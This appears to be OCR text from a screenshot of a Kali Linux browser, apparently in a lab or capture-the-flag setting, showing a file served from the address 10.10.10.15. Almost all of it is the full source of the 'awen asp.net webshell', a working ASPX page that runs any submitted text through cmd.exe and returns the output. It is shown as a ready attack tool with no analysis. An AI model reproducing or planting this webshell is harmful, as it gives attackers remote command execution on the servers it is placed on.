 10.10.10.15/deneme2.txt
10.10.10.15/deneme2.txt 170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<%@ Page Language="C#" Debug="true" Trace="false" %><%@ Import Namespace="System.Diagnostics" %><%@ Import Namespace="System.IO" %><script Language="c#
runat="server">void Page_Load(object sender, EventArgs e){}string ExcuteCmd(string arg){ProcessStartInfo psi = new ProcessStartInfo();psi.FileName =
"cmd.exe";psi.Arguments = "/c "+arg;psi.RedirectStandardOutput = true;psi.UseShellExecute = false;Process p = Process.Start(psi);StreamReader stmrdr =
p.StandardOutput;string s = stmrdr.ReadToEnd();stmrdr.Close();return s;}void cmdExe_Click(object sender, System.EventArgs e){Response.Write("
<pre>");Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));Response.Write("</pre>");}</script><HTML><HEAD><title>awen asp.net webshell</title>
</HEAD><body ><form id="cmd" method="post" runat="server"><asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px"
runat="server" Width="250px"></asp:TextBox><asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server"
Text="excute" OnClick="cmdExe_Click"></asp:Button><asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px"
runat="server">Command:</asp:Label></form></body></HTML><!-- Contributed by Dominic Chell (http://digitalapocalypse.blogspot.com/) --><!--
http://michaeldaw.org   04/2007    -->